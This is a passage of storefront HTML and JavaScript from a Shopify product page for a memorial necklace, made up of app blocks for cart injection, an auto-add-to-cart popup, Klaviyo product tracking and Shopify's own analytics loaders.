};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-a4d02c620db24a6b8995b5296c296c59.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 49;
    window.vProductVariants = [
      
        41005522714717, 
      
        41005522747485, 
      
        41005522780253, 
      
        41005522813021
      
    ];
    window.vProductVariantId = 41005522714717;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/en-se";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bdbe3-8cdd-7bb7-934d-781a22337474/vex-auto-add-to-cart-1744/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bdbe3-8cdd-7bb7-934d-781a22337474/vex-auto-add-to-cart-1744/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "No Longer By Our Side, But Always In Our Hearts ❤️",
          ProductID: 7089314332765,
          Categories: ["All","All products","Family","Memorial","The Perfect Gift"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f_grande.jpg?v=1707214616",
          URL: "https://snugglyofficial.com/en-se/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace",
          Brand: "ShineOn Fulfillment",
          Price: " $49.95",
          Value: "49.95",
          CompareAtPrice: " $139.90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 